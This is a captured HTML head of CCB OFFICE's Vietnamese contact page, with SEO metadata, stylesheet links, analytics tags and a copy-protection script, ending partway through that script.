

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ccboffice.net/lien-he/
body_size: 17398
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Liên hệ - CCB OFFICE</title>
	<link rel="canonical" href="https://ccboffice.net/lien-he/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Liên hệ - CCB OFFICE" />
	<meta property="og:description" content="CÔNG TY CỔ PHẦN ĐẦU TƯ CCBOFFICE HOTLINE: 0904.92.0082 Email: hnvanphongchothue@gmail.com Website: https://www.diamondoffice.net/" />
	<meta property="og:url" content="https://ccboffice.net/lien-he/" />
	<meta property="og:site_name" content="CCB OFFICE" />
	<meta property="article:modified_time" content="2020-03-04T17:20:58+00:00" />
	<meta property="og:image" content="https://ccboffice.net/wp-content/uploads/2020/02/cho-thue-van-phong-ao.jpg" />
	<meta property="og:image:width" content="1281" />
	<meta property="og:image:height" content="385" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ccboffice.net/lien-he/","url":"https://ccboffice.net/lien-he/","name":"Liên hệ - CCB OFFICE","isPartOf":{"@id":"https://ccboffice.net/#website"},"primaryImageOfPage":{"@id":"https://ccboffice.net/lien-he/#primaryimage"},"image":{"@id":"https://ccboffice.net/lien-he/#primaryimage"},"thumbnailUrl":"https://ccboffice.net/wp-content/uploads/2020/02/cho-thue-van-phong-ao.jpg","datePublished":"2020-02-25T04:12:04+00:00","dateModified":"2020-03-04T17:20:58+00:00","breadcrumb":{"@id":"https://ccboffice.net/lien-he/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://ccboffice.net/lien-he/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://ccboffice.net/lien-he/#primaryimage","url":"https://ccboffice.net/wp-content/uploads/2020/02/cho-thue-van-phong-ao.jpg","contentUrl":"https://ccboffice.net/wp-content/uploads/2020/02/cho-thue-van-phong-ao.jpg","width":1281,"height":385},{"@type":"BreadcrumbList","@id":"https://ccboffice.net/lien-he/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://ccboffice.net/"},{"@type":"ListItem","position":2,"name":"Liên hệ"}]},{"@type":"WebSite","@id":"https://ccboffice.net/#website","url":"https://ccboffice.net/","name":"CCB OFFICE","description":"Dịch vụ cho thuê văn phòng trọn gói - văn phòng ảo - chỗ ngồi làm việc","publisher":{"@id":"https://ccboffice.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ccboffice.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://ccboffice.net/#organization","name":"CCB OFFICE - Dịch vụ cho thuê văn phòng trọn gói chuyên nghiệp","url":"https://ccboffice.net/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://ccboffice.net/#/schema/logo/image/","url":"https://ccboffice.net/wp-content/uploads/2020/02/db41b7e84049b817e158.png","contentUrl":"https://ccboffice.net/wp-content/uploads/2020/02/db41b7e84049b817e158.png","width":228,"height":141,"caption":"CCB OFFICE - Dịch vụ cho thuê văn phòng trọn gói chuyên nghiệp"},"image":{"@id":"https://ccboffice.net/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CCB OFFICE &raquo;" href="https://ccboffice.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi CCB OFFICE &raquo;" href="https://ccboffice.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ccboffice.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bootstrap-style-css' href='https://ccboffice.net/wp-content/themes/3btheme/lib/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://ccboffice.net/wp-content/themes/3btheme/lib/css/font-awesome-all.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ccboffice.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ccboffice.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://ccboffice.net/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://ccboffice.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='shtheme-style-css' href='https://ccboffice.net/wp-content/themes/3btheme/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ccboffice.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://ccboffice.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://ccboffice.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ccboffice.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://ccboffice.net/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://ccboffice.net/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://ccboffice.net/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://ccboffice.net/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://ccboffice.net/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://ccboffice.net/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-1627-css' href='https://ccboffice.net/wp-content/uploads/elementor/css/post-1627.css?ver=1660128257' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ccboffice.net/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ccboffice.net/wp-content/uploads/elementor/css/global.css?ver=1705136821' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=vietnamese&#038;ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/ccboffice.net\/wp-admin\/admin-ajax.php","nonce":"a805790285","preview":false,"postId":15,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.2" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://ccboffice.net/wp-json/" /><link rel="alternate" type="application/json" href="https://ccboffice.net/wp-json/wp/v2/pages/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ccboffice.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ccboffice.net/?p=15' />
<link rel="alternate" type="application/json+oembed" href="https://ccboffice.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fccboffice.net%2Flien-he%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ccboffice.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fccboffice.net%2Flien-he%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="google-site-verification" content="RWLDTZx_NNh85Ii_Ztkclojt_Sxx6mJWhXpKdKc0DDU" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-78W52JHZ8M">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-78W52JHZ8M');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MFJ4SSH8');</script>
<!-- End Google Tag Manager -->
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
